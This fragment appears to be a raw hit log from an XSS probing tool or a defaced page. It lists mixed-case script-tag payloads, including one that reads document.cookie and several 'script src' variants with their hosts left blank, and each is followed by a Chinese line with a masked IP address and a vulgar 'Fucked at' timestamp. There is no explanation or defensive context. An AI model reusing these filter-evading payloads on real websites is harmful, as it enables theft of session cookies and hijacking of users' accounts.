 <sCRiPt>alert|document.cookie|</sCrIpT>
IP为39.188.200.*的童鞋 >>> Fucked at:2023-01-01 17:36:16 PM
<sCRiPtsRC=// c></>
IP为39.188.200.*的童鞋 >>> Fucked at:2023-01-01 17:38:47 PM
<sCRiPt/sRC=// ></sCrIpT>
IP为39.188.200.*的童鞋 >>> Fucked at:2023-01-01 17:39:31 PM
<sCRiPt/sRC=// ></sCrIpT>
IP为39.188.200.*的童鞋 >>> Fucked at:2023-01-01 17:41:25 PM